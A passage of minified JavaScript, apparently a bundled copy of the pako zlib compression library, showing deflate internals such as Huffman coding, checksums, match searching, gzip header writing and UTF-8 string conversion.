0!==r?(r!==o&&(w(e,r,e.bl_tree),a--),w(e,16,e.bl_tree),k(e,a-3,2)):a<=10?(w(e,17,e.bl_tree),k(e,a-3,3)):(w(e,18,e.bl_tree),k(e,a-11,7));a=0,o=r,0===s?(c=138,_=3):r===s?(c=6,_=3):(c=7,_=4)}};let R=!1;const S=(e,t,n,i)=>{k(e,0+(i?1:0),3),C(e),y(e,n),y(e,~n),n&&e.pending_buf.set(e.window.subarray(t,t+n),e.pending),e.pending+=n};var I={_tr_init:e=>{R||((()=>{let e,t,n,i,a;const b=new Array(16);for(n=0,i=0;i<28;i++)for(d[i]=n,e=0;e<1<<r[i];e++)u[n++]=i;for(u[n-1]=i,a=0,i=0;i<16;i++)for(h[i]=a,e=0;e<1<<o[i];e++)l[a++]=i;for(a>>=7;i<30;i++)for(h[i]=a<<7,e=0;e<1<<o[i]-7;e++)l[256+a++]=i;for(t=0;t<=15;t++)b[t]=0;for(e=0;e<=143;)c[2*e+1]=8,e++,b[8]++;for(;e<=255;)c[2*e+1]=9,e++,b[9]++;for(;e<=279;)c[2*e+1]=7,e++,b[7]++;for(;e<=287;)c[2*e+1]=8,e++,b[8]++;for(A(c,287,b),e=0;e<30;e++)_[2*e+1]=5,_[2*e]=E(e,5);p=new f(c,r,257,286,15),g=new f(_,o,0,30,15),m=new f(new Array(0),s,0,19,7)})(),R=!0),e.l_desc=new b(e.dyn_ltree,p),e.d_desc=new b(e.dyn_dtree,g),e.bl_desc=new b(e.bl_tree,m),e.bi_buf=0,e.bi_valid=0,M(e)},_tr_stored_block:S,_tr_flush_block:(e,t,n,i)=>{let r,o,s=0;e.level>0?(2===e.strm.data_type&&(e.strm.data_type=(e=>{let t,n=4093624447;for(t=0;t<=31;t++,n>>>=1)if(1&n&&0!==e.dyn_ltree[2*t])return 0;if(0!==e.dyn_ltree[18]||0!==e.dyn_ltree[20]||0!==e.dyn_ltree[26])return 1;for(t=32;t<256;t++)if(0!==e.dyn_ltree[2*t])return 1;return 0})(e)),D(e,e.l_desc),D(e,e.d_desc),s=(e=>{let t;for(T(e,e.dyn_ltree,e.l_desc.max_code),T(e,e.dyn_dtree,e.d_desc.max_code),D(e,e.bl_desc),t=18;t>=3&&0===e.bl_tree[2*a[t]+1];t--);return e.opt_len+=3*(t+1)+5+5+4,t})(e),r=e.opt_len+3+7>>>3,o=e.static_len+3+7>>>3,o<=r&&(r=o)):r=o=n+5,n+4<=r&&-1!==t?S(e,t,n,i):4===e.strategy||o===r?(k(e,2+(i?1:0),3),x(e,c,_)):(k(e,4+(i?1:0),3),((e,t,n,i)=>{let r;for(k(e,t-257,5),k(e,n-1,5),k(e,i-4,4),r=0;r<i;r++)k(e,e.bl_tree[2*a[r]+1],3);L(e,e.dyn_ltree,t-1),L(e,e.dyn_dtree,n-1)})(e,e.l_desc.max_code+1,e.d_desc.max_code+1,s+1),x(e,e.dyn_ltree,e.dyn_dtree)),M(e),i&&C(e)},_tr_tally:(e,t,n)=>(e.pending_buf[e.sym_buf+e.sym_next++]=t,e.pending_buf[e.sym_buf+e.sym_next++]=t>>8,e.pending_buf[e.sym_buf+e.sym_next++]=n,0===t?e.dyn_ltree[2*n]++:(e.matches++,t--,e.dyn_ltree[2*(u[n]+256+1)]++,e.dyn_dtree[2*v(t)]++),e.sym_next===e.sym_end),_tr_align:e=>{k(e,2,3),w(e,256,c),(e=>{16===e.bi_valid?(y(e,e.bi_buf),e.bi_buf=0,e.bi_valid=0):e.bi_valid>=8&&(e.pending_buf[e.pending++]=255&e.bi_buf,e.bi_buf>>=8,e.bi_valid-=8)})(e)}},B=(e,t,n,i)=>{let r=65535&e,o=e>>>16&65535,s=0;for(;0!==n;){s=n>2e3?2e3:n,n-=s;do{r=r+t[i++]|0,o=o+r|0}while(--s);r%=65521,o%=65521}return r|o<<16};const j=new Uint32Array((()=>{let e,t=[];for(var n=0;n<256;n++){e=n;for(var i=0;i<8;i++)e=1&e?3988292384^e>>>1:e>>>1;t[n]=e}return t})());var U=(e,t,n,i)=>{const r=j,o=i+n;e^=-1;for(let n=i;n<o;n++)e=e>>>8^r[255&(e^t[n])];return-1^e},W={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},z={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};const{_tr_init:F,_tr_stored_block:K,_tr_flush_block:q,_tr_tally:N,_tr_align:H}=I,{Z_NO_FLUSH:V,Z_PARTIAL_FLUSH:G,Z_FULL_FLUSH:Z,Z_FINISH:Y,Z_BLOCK:J,Z_OK:X,Z_STREAM_END:Q,Z_STREAM_ERROR:$,Z_DATA_ERROR:ee,Z_BUF_ERROR:te,Z_DEFAULT_COMPRESSION:ne,Z_FILTERED:ie,Z_HUFFMAN_ONLY:re,Z_RLE:oe,Z_FIXED:se,Z_DEFAULT_STRATEGY:ae,Z_UNKNOWN:ce,Z_DEFLATED:_e}=z,le=258,ue=262,de=42,he=113,fe=666,pe=(e,t)=>(e.msg=W[t],t),ge=e=>2*e-(e>4?9:0),me=e=>{let t=e.length;for(;--t>=0;)e[t]=0},be=e=>{let t,n,i,r=e.w_size;t=e.hash_size,i=t;do{n=e.head[--i],e.head[i]=n>=r?n-r:0}while(--t);t=r,i=t;do{n=e.prev[--i],e.prev[i]=n>=r?n-r:0}while(--t)};let ve=(e,t,n)=>(t<<e.hash_shift^n)&e.hash_mask;const ye=e=>{const t=e.state;let n=t.pending;n>e.avail_out&&(n=e.avail_out),0!==n&&(e.output.set(t.pending_buf.subarray(t.pending_out,t.pending_out+n),e.next_out),e.next_out+=n,t.pending_out+=n,e.total_out+=n,e.avail_out-=n,t.pending-=n,0===t.pending&&(t.pending_out=0))},ke=(e,t)=>{q(e,e.block_start>=0?e.block_start:-1,e.strstart-e.block_start,t),e.block_start=e.strstart,ye(e.strm)},we=(e,t)=>{e.pending_buf[e.pending++]=t},Ee=(e,t)=>{e.pending_buf[e.pending++]=t>>>8&255,e.pending_buf[e.pending++]=255&t},Ae=(e,t,n,i)=>{let r=e.avail_in;return r>i&&(r=i),0===r?0:(e.avail_in-=r,t.set(e.input.subarray(e.next_in,e.next_in+r),n),1===e.state.wrap?e.adler=B(e.adler,t,r,n):2===e.state.wrap&&(e.adler=U(e.adler,t,r,n)),e.next_in+=r,e.total_in+=r,r)},Me=(e,t)=>{let n,i,r=e.max_chain_length,o=e.strstart,s=e.prev_length,a=e.nice_match;const c=e.strstart>e.w_size-ue?e.strstart-(e.w_size-ue):0,_=e.window,l=e.w_mask,u=e.prev,d=e.strstart+le;let h=_[o+s-1],f=_[o+s];e.prev_length>=e.good_match&&(r>>=2),a>e.lookahead&&(a=e.lookahead);do{if(n=t,_[n+s]===f&&_[n+s-1]===h&&_[n]===_[o]&&_[++n]===_[o+1]){o+=2,n++;do{}while(_[++o]===_[++n]&&_[++o]===_[++n]&&_[++o]===_[++n]&&_[++o]===_[++n]&&_[++o]===_[++n]&&_[++o]===_[++n]&&_[++o]===_[++n]&&_[++o]===_[++n]&&o<d);if(i=le-(d-o),o=d-le,i>s){if(e.match_start=t,s=i,i>=a)break;h=_[o+s-1],f=_[o+s]}}}while((t=u[t&l])>c&&0!==--r);return s<=e.lookahead?s:e.lookahead},Ce=e=>{const t=e.w_size;let n,i,r;do{if(i=e.window_size-e.lookahead-e.strstart,e.strstart>=t+(t-ue)&&(e.window.set(e.window.subarray(t,t+t-i),0),e.match_start-=t,e.strstart-=t,e.block_start-=t,e.insert>e.strstart&&(e.insert=e.strstart),be(e),i+=t),0===e.strm.avail_in)break;if(n=Ae(e.strm,e.window,e.strstart+e.lookahead,i),e.lookahead+=n,e.lookahead+e.insert>=3)for(r=e.strstart-e.insert,e.ins_h=e.window[r],e.ins_h=ve(e,e.ins_h,e.window[r+1]);e.insert&&(e.ins_h=ve(e,e.ins_h,e.window[r+3-1]),e.prev[r&e.w_mask]=e.head[e.ins_h],e.head[e.ins_h]=r,r++,e.insert--,!(e.lookahead+e.insert<3)););}while(e.lookahead<ue&&0!==e.strm.avail_in)},Oe=(e,t)=>{let n,i,r,o=e.pending_buf_size-5>e.w_size?e.w_size:e.pending_buf_size-5,s=0,a=e.strm.avail_in;do{if(n=65535,r=e.bi_valid+42>>3,e.strm.avail_out<r)break;if(r=e.strm.avail_out-r,i=e.strstart-e.block_start,n>i+e.strm.avail_in&&(n=i+e.strm.avail_in),n>r&&(n=r),n<o&&(0===n&&t!==Y||t===V||n!==i+e.strm.avail_in))break;s=t===Y&&n===i+e.strm.avail_in?1:0,K(e,0,0,s),e.pending_buf[e.pending-4]=n,e.pending_buf[e.pending-3]=n>>8,e.pending_buf[e.pending-2]=~n,e.pending_buf[e.pending-1]=~n>>8,ye(e.strm),i&&(i>n&&(i=n),e.strm.output.set(e.window.subarray(e.block_start,e.block_start+i),e.strm.next_out),e.strm.next_out+=i,e.strm.avail_out-=i,e.strm.total_out+=i,e.block_start+=i,n-=i),n&&(Ae(e.strm,e.strm.output,e.strm.next_out,n),e.strm.next_out+=n,e.strm.avail_out-=n,e.strm.total_out+=n)}while(0===s);return a-=e.strm.avail_in,a&&(a>=e.w_size?(e.matches=2,e.window.set(e.strm.input.subarray(e.strm.next_in-e.w_size,e.strm.next_in),0),e.strstart=e.w_size,e.insert=e.strstart):(e.window_size-e.strstart<=a&&(e.strstart-=e.w_size,e.window.set(e.window.subarray(e.w_size,e.w_size+e.strstart),0),e.matches<2&&e.matches++,e.insert>e.strstart&&(e.insert=e.strstart)),e.window.set(e.strm.input.subarray(e.strm.next_in-a,e.strm.next_in),e.strstart),e.strstart+=a,e.insert+=a>e.w_size-e.insert?e.w_size-e.insert:a),e.block_start=e.strstart),e.high_water<e.strstart&&(e.high_water=e.strstart),s?4:t!==V&&t!==Y&&0===e.strm.avail_in&&e.strstart===e.block_start?2:(r=e.window_size-e.strstart,e.strm.avail_in>r&&e.block_start>=e.w_size&&(e.block_start-=e.w_size,e.strstart-=e.w_size,e.window.set(e.window.subarray(e.w_size,e.w_size+e.strstart),0),e.matches<2&&e.matches++,r+=e.w_size,e.insert>e.strstart&&(e.insert=e.strstart)),r>e.strm.avail_in&&(r=e.strm.avail_in),r&&(Ae(e.strm,e.window,e.strstart,r),e.strstart+=r,e.insert+=r>e.w_size-e.insert?e.w_size-e.insert:r),e.high_water<e.strstart&&(e.high_water=e.strstart),r=e.bi_valid+42>>3,r=e.pending_buf_size-r>65535?65535:e.pending_buf_size-r,o=r>e.w_size?e.w_size:r,i=e.strstart-e.block_start,(i>=o||(i||t===Y)&&t!==V&&0===e.strm.avail_in&&i<=r)&&(n=i>r?r:i,s=t===Y&&0===e.strm.avail_in&&n===i?1:0,K(e,e.block_start,n,s),e.block_start+=n,ye(e.strm)),s?3:1)},Pe=(e,t)=>{let n,i;for(;;){if(e.lookahead<ue){if(Ce(e),e.lookahead<ue&&t===V)return 1;if(0===e.lookahead)break}if(n=0,e.lookahead>=3&&(e.ins_h=ve(e,e.ins_h,e.window[e.strstart+3-1]),n=e.prev[e.strstart&e.w_mask]=e.head[e.ins_h],e.head[e.ins_h]=e.strstart),0!==n&&e.strstart-n<=e.w_size-ue&&(e.match_length=Me(e,n)),e.match_length>=3)if(i=N(e,e.strstart-e.match_start,e.match_length-3),e.lookahead-=e.match_length,e.match_length<=e.max_lazy_match&&e.lookahead>=3){e.match_length--;do{e.strstart++,e.ins_h=ve(e,e.ins_h,e.window[e.strstart+3-1]),n=e.prev[e.strstart&e.w_mask]=e.head[e.ins_h],e.head[e.ins_h]=e.strstart}while(0!==--e.match_length);e.strstart++}else e.strstart+=e.match_length,e.match_length=0,e.ins_h=e.window[e.strstart],e.ins_h=ve(e,e.ins_h,e.window[e.strstart+1]);else i=N(e,0,e.window[e.strstart]),e.lookahead--,e.strstart++;if(i&&(ke(e,!1),0===e.strm.avail_out))return 1}return e.insert=e.strstart<2?e.strstart:2,t===Y?(ke(e,!0),0===e.strm.avail_out?3:4):e.sym_next&&(ke(e,!1),0===e.strm.avail_out)?1:2},xe=(e,t)=>{let n,i,r;for(;;){if(e.lookahead<ue){if(Ce(e),e.lookahead<ue&&t===V)return 1;if(0===e.lookahead)break}if(n=0,e.lookahead>=3&&(e.ins_h=ve(e,e.ins_h,e.window[e.strstart+3-1]),n=e.prev[e.strstart&e.w_mask]=e.head[e.ins_h],e.head[e.ins_h]=e.strstart),e.prev_length=e.match_length,e.prev_match=e.match_start,e.match_length=2,0!==n&&e.prev_length<e.max_lazy_match&&e.strstart-n<=e.w_size-ue&&(e.match_length=Me(e,n),e.match_length<=5&&(e.strategy===ie||3===e.match_length&&e.strstart-e.match_start>4096)&&(e.match_length=2)),e.prev_length>=3&&e.match_length<=e.prev_length){r=e.strstart+e.lookahead-3,i=N(e,e.strstart-1-e.prev_match,e.prev_length-3),e.lookahead-=e.prev_length-1,e.prev_length-=2;do{++e.strstart<=r&&(e.ins_h=ve(e,e.ins_h,e.window[e.strstart+3-1]),n=e.prev[e.strstart&e.w_mask]=e.head[e.ins_h],e.head[e.ins_h]=e.strstart)}while(0!==--e.prev_length);if(e.match_available=0,e.match_length=2,e.strstart++,i&&(ke(e,!1),0===e.strm.avail_out))return 1}else if(e.match_available){if(i=N(e,0,e.window[e.strstart-1]),i&&ke(e,!1),e.strstart++,e.lookahead--,0===e.strm.avail_out)return 1}else e.match_available=1,e.strstart++,e.lookahead--}return e.match_available&&(i=N(e,0,e.window[e.strstart-1]),e.match_available=0),e.insert=e.strstart<2?e.strstart:2,t===Y?(ke(e,!0),0===e.strm.avail_out?3:4):e.sym_next&&(ke(e,!1),0===e.strm.avail_out)?1:2};function De(e,t,n,i,r){this.good_length=e,this.max_lazy=t,this.nice_length=n,this.max_chain=i,this.func=r}const Te=[new De(0,0,0,0,Oe),new De(4,4,8,4,Pe),new De(4,5,16,8,Pe),new De(4,6,32,32,Pe),new De(4,4,16,16,xe),new De(8,16,32,32,xe),new De(8,16,128,128,xe),new De(8,32,128,256,xe),new De(32,128,258,1024,xe),new De(32,258,258,4096,xe)];function Le(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=_e,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(1146),this.dyn_dtree=new Uint16Array(122),this.bl_tree=new Uint16Array(78),me(this.dyn_ltree),me(this.dyn_dtree),me(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(16),this.heap=new Uint16Array(573),me(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(573),me(this.depth),this.sym_buf=0,this.lit_bufsize=0,this.sym_next=0,this.sym_end=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}const Re=e=>{if(!e)return 1;const t=e.state;return!t||t.strm!==e||t.status!==de&&57!==t.status&&69!==t.status&&73!==t.status&&91!==t.status&&103!==t.status&&t.status!==he&&t.status!==fe?1:0},Se=e=>{if(Re(e))return pe(e,$);e.total_in=e.total_out=0,e.data_type=ce;const t=e.state;return t.pending=0,t.pending_out=0,t.wrap<0&&(t.wrap=-t.wrap),t.status=2===t.wrap?57:t.wrap?de:he,e.adler=2===t.wrap?0:1,t.last_flush=-2,F(t),X},Ie=e=>{const t=Se(e);var n;return t===X&&((n=e.state).window_size=2*n.w_size,me(n.head),n.max_lazy_match=Te[n.level].max_lazy,n.good_match=Te[n.level].good_length,n.nice_match=Te[n.level].nice_length,n.max_chain_length=Te[n.level].max_chain,n.strstart=0,n.block_start=0,n.lookahead=0,n.insert=0,n.match_length=n.prev_length=2,n.match_available=0,n.ins_h=0),t},Be=(e,t,n,i,r,o)=>{if(!e)return $;let s=1;if(t===ne&&(t=6),i<0?(s=0,i=-i):i>15&&(s=2,i-=16),r<1||r>9||n!==_e||i<8||i>15||t<0||t>9||o<0||o>se||8===i&&1!==s)return pe(e,$);8===i&&(i=9);const a=new Le;return e.state=a,a.strm=e,a.status=de,a.wrap=s,a.gzhead=null,a.w_bits=i,a.w_size=1<<a.w_bits,a.w_mask=a.w_size-1,a.hash_bits=r+7,a.hash_size=1<<a.hash_bits,a.hash_mask=a.hash_size-1,a.hash_shift=~~((a.hash_bits+3-1)/3),a.window=new Uint8Array(2*a.w_size),a.head=new Uint16Array(a.hash_size),a.prev=new Uint16Array(a.w_size),a.lit_bufsize=1<<r+6,a.pending_buf_size=4*a.lit_bufsize,a.pending_buf=new Uint8Array(a.pending_buf_size),a.sym_buf=a.lit_bufsize,a.sym_end=3*(a.lit_bufsize-1),a.level=t,a.strategy=o,a.method=n,Ie(e)};var je=Be,Ue=(e,t)=>Re(e)||2!==e.state.wrap?$:(e.state.gzhead=t,X),We=(e,t)=>{if(Re(e)||t>J||t<0)return e?pe(e,$):$;const n=e.state;if(!e.output||0!==e.avail_in&&!e.input||n.status===fe&&t!==Y)return pe(e,0===e.avail_out?te:$);const i=n.last_flush;if(n.last_flush=t,0!==n.pending){if(ye(e),0===e.avail_out)return n.last_flush=-1,X}else if(0===e.avail_in&&ge(t)<=ge(i)&&t!==Y)return pe(e,te);if(n.status===fe&&0!==e.avail_in)return pe(e,te);if(n.status===de&&0===n.wrap&&(n.status=he),n.status===de){let t=_e+(n.w_bits-8<<4)<<8,i=-1;if(i=n.strategy>=re||n.level<2?0:n.level<6?1:6===n.level?2:3,t|=i<<6,0!==n.strstart&&(t|=32),t+=31-t%31,Ee(n,t),0!==n.strstart&&(Ee(n,e.adler>>>16),Ee(n,65535&e.adler)),e.adler=1,n.status=he,ye(e),0!==n.pending)return n.last_flush=-1,X}if(57===n.status)if(e.adler=0,we(n,31),we(n,139),we(n,8),n.gzhead)we(n,(n.gzhead.text?1:0)+(n.gzhead.hcrc?2:0)+(n.gzhead.extra?4:0)+(n.gzhead.name?8:0)+(n.gzhead.comment?16:0)),we(n,255&n.gzhead.time),we(n,n.gzhead.time>>8&255),we(n,n.gzhead.time>>16&255),we(n,n.gzhead.time>>24&255),we(n,9===n.level?2:n.strategy>=re||n.level<2?4:0),we(n,255&n.gzhead.os),n.gzhead.extra&&n.gzhead.extra.length&&(we(n,255&n.gzhead.extra.length),we(n,n.gzhead.extra.length>>8&255)),n.gzhead.hcrc&&(e.adler=U(e.adler,n.pending_buf,n.pending,0)),n.gzindex=0,n.status=69;else if(we(n,0),we(n,0),we(n,0),we(n,0),we(n,0),we(n,9===n.level?2:n.strategy>=re||n.level<2?4:0),we(n,3),n.status=he,ye(e),0!==n.pending)return n.last_flush=-1,X;if(69===n.status){if(n.gzhead.extra){let t=n.pending,i=(65535&n.gzhead.extra.length)-n.gzindex;for(;n.pending+i>n.pending_buf_size;){let r=n.pending_buf_size-n.pending;if(n.pending_buf.set(n.gzhead.extra.subarray(n.gzindex,n.gzindex+r),n.pending),n.pending=n.pending_buf_size,n.gzhead.hcrc&&n.pending>t&&(e.adler=U(e.adler,n.pending_buf,n.pending-t,t)),n.gzindex+=r,ye(e),0!==n.pending)return n.last_flush=-1,X;t=0,i-=r}let r=new Uint8Array(n.gzhead.extra);n.pending_buf.set(r.subarray(n.gzindex,n.gzindex+i),n.pending),n.pending+=i,n.gzhead.hcrc&&n.pending>t&&(e.adler=U(e.adler,n.pending_buf,n.pending-t,t)),n.gzindex=0}n.status=73}if(73===n.status){if(n.gzhead.name){let t,i=n.pending;do{if(n.pending===n.pending_buf_size){if(n.gzhead.hcrc&&n.pending>i&&(e.adler=U(e.adler,n.pending_buf,n.pending-i,i)),ye(e),0!==n.pending)return n.last_flush=-1,X;i=0}t=n.gzindex<n.gzhead.name.length?255&n.gzhead.name.charCodeAt(n.gzindex++):0,we(n,t)}while(0!==t);n.gzhead.hcrc&&n.pending>i&&(e.adler=U(e.adler,n.pending_buf,n.pending-i,i)),n.gzindex=0}n.status=91}if(91===n.status){if(n.gzhead.comment){let t,i=n.pending;do{if(n.pending===n.pending_buf_size){if(n.gzhead.hcrc&&n.pending>i&&(e.adler=U(e.adler,n.pending_buf,n.pending-i,i)),ye(e),0!==n.pending)return n.last_flush=-1,X;i=0}t=n.gzindex<n.gzhead.comment.length?255&n.gzhead.comment.charCodeAt(n.gzindex++):0,we(n,t)}while(0!==t);n.gzhead.hcrc&&n.pending>i&&(e.adler=U(e.adler,n.pending_buf,n.pending-i,i))}n.status=103}if(103===n.status){if(n.gzhead.hcrc){if(n.pending+2>n.pending_buf_size&&(ye(e),0!==n.pending))return n.last_flush=-1,X;we(n,255&e.adler),we(n,e.adler>>8&255),e.adler=0}if(n.status=he,ye(e),0!==n.pending)return n.last_flush=-1,X}if(0!==e.avail_in||0!==n.lookahead||t!==V&&n.status!==fe){let i=0===n.level?Oe(n,t):n.strategy===re?((e,t)=>{let n;for(;;){if(0===e.lookahead&&(Ce(e),0===e.lookahead)){if(t===V)return 1;break}if(e.match_length=0,n=N(e,0,e.window[e.strstart]),e.lookahead--,e.strstart++,n&&(ke(e,!1),0===e.strm.avail_out))return 1}return e.insert=0,t===Y?(ke(e,!0),0===e.strm.avail_out?3:4):e.sym_next&&(ke(e,!1),0===e.strm.avail_out)?1:2})(n,t):n.strategy===oe?((e,t)=>{let n,i,r,o;const s=e.window;for(;;){if(e.lookahead<=le){if(Ce(e),e.lookahead<=le&&t===V)return 1;if(0===e.lookahead)break}if(e.match_length=0,e.lookahead>=3&&e.strstart>0&&(r=e.strstart-1,i=s[r],i===s[++r]&&i===s[++r]&&i===s[++r])){o=e.strstart+le;do{}while(i===s[++r]&&i===s[++r]&&i===s[++r]&&i===s[++r]&&i===s[++r]&&i===s[++r]&&i===s[++r]&&i===s[++r]&&r<o);e.match_length=le-(o-r),e.match_length>e.lookahead&&(e.match_length=e.lookahead)}if(e.match_length>=3?(n=N(e,1,e.match_length-3),e.lookahead-=e.match_length,e.strstart+=e.match_length,e.match_length=0):(n=N(e,0,e.window[e.strstart]),e.lookahead--,e.strstart++),n&&(ke(e,!1),0===e.strm.avail_out))return 1}return e.insert=0,t===Y?(ke(e,!0),0===e.strm.avail_out?3:4):e.sym_next&&(ke(e,!1),0===e.strm.avail_out)?1:2})(n,t):Te[n.level].func(n,t);if(3!==i&&4!==i||(n.status=fe),1===i||3===i)return 0===e.avail_out&&(n.last_flush=-1),X;if(2===i&&(t===G?H(n):t!==J&&(K(n,0,0,!1),t===Z&&(me(n.head),0===n.lookahead&&(n.strstart=0,n.block_start=0,n.insert=0))),ye(e),0===e.avail_out))return n.last_flush=-1,X}return t!==Y?X:n.wrap<=0?Q:(2===n.wrap?(we(n,255&e.adler),we(n,e.adler>>8&255),we(n,e.adler>>16&255),we(n,e.adler>>24&255),we(n,255&e.total_in),we(n,e.total_in>>8&255),we(n,e.total_in>>16&255),we(n,e.total_in>>24&255)):(Ee(n,e.adler>>>16),Ee(n,65535&e.adler)),ye(e),n.wrap>0&&(n.wrap=-n.wrap),0!==n.pending?X:Q)},ze=e=>{if(Re(e))return $;const t=e.state.status;return e.state=null,t===he?pe(e,ee):X},Fe=(e,t)=>{let n=t.length;if(Re(e))return $;const i=e.state,r=i.wrap;if(2===r||1===r&&i.status!==de||i.lookahead)return $;if(1===r&&(e.adler=B(e.adler,t,n,0)),i.wrap=0,n>=i.w_size){0===r&&(me(i.head),i.strstart=0,i.block_start=0,i.insert=0);let e=new Uint8Array(i.w_size);e.set(t.subarray(n-i.w_size,n),0),t=e,n=i.w_size}const o=e.avail_in,s=e.next_in,a=e.input;for(e.avail_in=n,e.next_in=0,e.input=t,Ce(i);i.lookahead>=3;){let e=i.strstart,t=i.lookahead-2;do{i.ins_h=ve(i,i.ins_h,i.window[e+3-1]),i.prev[e&i.w_mask]=i.head[i.ins_h],i.head[i.ins_h]=e,e++}while(--t);i.strstart=e,i.lookahead=2,Ce(i)}return i.strstart+=i.lookahead,i.block_start=i.strstart,i.insert=i.lookahead,i.lookahead=0,i.match_length=i.prev_length=2,i.match_available=0,e.next_in=s,e.input=a,e.avail_in=o,i.wrap=r,X};const Ke=(e,t)=>Object.prototype.hasOwnProperty.call(e,t);var qe=function(e){const t=Array.prototype.slice.call(arguments,1);for(;t.length;){const n=t.shift();if(n){if("object"!=typeof n)throw new TypeError(n+"must be non-object");for(const t in n)Ke(n,t)&&(e[t]=n[t])}}return e},Ne=e=>{let t=0;for(let n=0,i=e.length;n<i;n++)t+=e[n].length;const n=new Uint8Array(t);for(let t=0,i=0,r=e.length;t<r;t++){let r=e[t];n.set(r,i),i+=r.length}return n};let He=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch(e){He=!1}const Ve=new Uint8Array(256);for(let e=0;e<256;e++)Ve[e]=e>=252?6:e>=248?5:e>=240?4:e>=224?3:e>=192?2:1;Ve[254]=Ve[254]=1;var Ge=e=>{if("function"==typeof TextEncoder&&TextEncoder.prototype.encode)return(new TextEncoder).encode(e);let t,n,i,r,o,s=e.length,a=0;for(r=0;r<s;r++)n=e.charCodeAt(r),55296==(64512&n)&&r+1<s&&(i=e.charCodeAt(r+1),56320==(64512&i)&&(n=65536+(n-55296<<10)+(i-56320),r++)),a+=n<128?1:n<2048?2:n<65536?3:4;for(t=new Uint8Array(a),o=0,r=0;o<a;r++)n=e.charCodeAt(r),55296==(64512&n)&&r+1<s&&(i=e.charCodeAt(r+1),56320==(64512&i)&&(n=65536+(n-55296<<10)+(i-56320),r++)),n<128?t[o++]=n:n<2048?(t[o++]=192|n>>>6,t[o++]=128|63&n):n<65536?(t[o++]=224|n>>>12,t[o++]=128|n>>>6&63,t[o++]=128|63&n):(t[o++]=240|n>>>18,t[o++]=128|n>>>12&63,t[o++]=128|n>>>6&63,t[o++]=128|63&n);return t},Ze=(e,t)=>{const n=t||e.length;if("function"==typeof TextDecoder&&TextDecoder.prototype.decode)return(new TextDecoder).decode(e.subarray(0,t));let i,r;const o=new Array(2*n);for(r=0,i=0;i<n;){let t=e[i++];if(t<128){o[r++]=t;continue}let s=Ve[t];if(s>4)o[r++]=65533,i+=s-1;else{for(t&=2===s?31:3===s?15:7;s>1&&i<n;)t=t<<6|63&e[i++],s--;s>1?o[r++]=65533:t<65536?o[r++]=t:(t-=65536,o[r++]=55296|t>>10&1023,o[r++]=56320|1023&t)}}return((e,t)=>{if(t<65534&&e.subarray&&He)return String.fromCharCode.apply(null,e.length===t?e:e.subarray(0,t));let n="";for(let i=0;i<t;i++)n+=String.fromCharCode(e[i]);return n})(o,r)},Ye=(e,t)=>{(t=t||e.length)>e.length&&(t=e.length);let n=t-1;for(;n>=0&&128==(192&e[n]);)n--;return n<0||0===n?t:n+Ve[e[n]]>t?n:t},Je=function(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0};const Xe=Object.prototype.toString,{Z_NO_FLUSH:Qe,Z_SYNC_FLUSH:$e,Z_FULL_FLUSH:et,Z_FINISH:tt,Z_OK:nt,Z_STREAM_END:it,Z_DEFAULT_COMPRESSION:rt,Z_DEFAULT_STRATEGY:ot,Z_DEFLATED:st}=z;function at(e){this.options=qe({level:rt,method:st,chunkSize:16384,windowBits:15,memLevel:8,strategy:ot},e||{});let t=this.options;t.raw&&t.windowBits>0?t.windowBits=-t.windowBits:t.gzip&&t.windowBits>0&&t.windowBits<16&&(t.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new Je,this.strm.avail_out=0;let n=je(this.strm,t.level,t.method,t.windowBits,t.memLevel,t.strategy);if(n!==nt)throw new Error(W[n]);if(t.header&&Ue(this.strm,t.header),t.dictionary){let e;if(e="string"==typeof t.dictionary?Ge(t.dictionary):"[object ArrayBuffer]"===Xe.call(t.dictionary)?new Uint8Array(t.dictionary):t.dictionary,n=Fe(this.strm,e),n!==nt)throw new Error(W[n]);this._dict_set=!0}}function ct(e,t){const n=new at(t);if(n.push(e,!0),n.err)throw n.msg||W[n.err];return n.result}at.prototype.push=function(e,t){const n=this.strm,i=this.options.chunkSize;let r,o;if(this.ended)return!1;for(o=t===~~t?t:!0===t?tt:Qe,"string"==typeof e?n.input=Ge(e):"[object ArrayBuffer]"===Xe.call(e)?n.input=new Uint8Array(e):n.input=e,n.next_in=0,n.avail_in=n.input.length;;)if(0===n.avail_out&&(n.output=new Uint8Array(i),n.next_out=0,n.avail_out=i),(o===$e||o===et)&&n.avail_out<=6)this.onData(n.output.subarray(0,n.next_out)),n.avail_out=0;else{if(r=We(n,o),r===it)return 